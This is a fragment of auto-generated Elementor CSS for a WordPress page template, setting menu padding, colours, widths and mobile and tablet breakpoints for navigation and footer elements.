						.elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-11364 .elementor-element.elementor-element-a553394 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .sub-menu a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64{width:var( --container-widget-width, 104.348% );max-width:104.348%;--container-widget-width:104.348%;--container-widget-flex-grow:0;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-ebfaf64 a.hfe-sub-menu-item{font-size:14px;font-weight:300;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-ebfaf64 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .sub-menu,
								.elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown,
								.elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown-expandible,
								.elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .sub-menu li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-11364 .elementor-element.elementor-element-65f420f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-11364 .elementor-element.elementor-element-65f420f .elementor-heading-title{color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-ae2e831{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-11364 .elementor-element.elementor-element-ae2e831 .elementor-widget-container{text-align:left;}.elementor-11364 .elementor-element.elementor-element-505f2d5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-11364 .elementor-element.elementor-element-505f2d5:not(.elementor-motion-effects-element-type-background), .elementor-11364 .elementor-element.elementor-element-505f2d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004895;}.elementor-11364 .elementor-element.elementor-element-607f61f{text-align:center;font-size:14px;font-weight:300;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;}@media(max-width:767px){.elementor-11364 .elementor-element.elementor-element-3cea2102{padding:10px 10px 10px 10px;}.elementor-11364 .elementor-element.elementor-element-7cb6211e > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-11364 .elementor-element.elementor-element-a8727ad{width:auto;max-width:auto;}.elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-11364 .elementor-element.elementor-element-0b518af{width:auto;max-width:auto;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-11364 .elementor-element.elementor-element-358f0a1{width:auto;max-width:auto;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64{width:auto;max-width:auto;}.elementor-11364 .elementor-element.elementor-element-65f420f{text-align:center;}.elementor-11364 .elementor-element.elementor-element-ae2e831 .elementor-widget-container{text-align:center;}.elementor-11364 .elementor-element.elementor-element-ae2e831{--icon-size:20px;}.elementor-11364 .elementor-element.elementor-element-607f61f{font-size:12px;}}@media(min-width:768px){.elementor-11364 .elementor-element.elementor-element-7cb6211e{width:30.735%;}.elementor-11364 .elementor-element.elementor-element-636517bb{width:16.319%;}.elementor-11364 .elementor-element.elementor-element-0d9fa05{width:14.659%;}.elementor-11364 .elementor-element.elementor-element-c8b364c{width:17.743%;}.elementor-11364 .elementor-element.elementor-element-a553394{width:20.512%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11364 .elementor-element.elementor-element-7cb6211e{width:100%;}.elementor-11364 .elementor-element.elementor-element-636517bb{width:100%;}.elementor-11364 .elementor-element.elementor-element-0d9fa05{width:100%;}.elementor-11364 .elementor-element.elementor-element-c8b364c{width:100%;}.elementor-11364 .elementor-element.elementor-element-a553394{width:100%;}}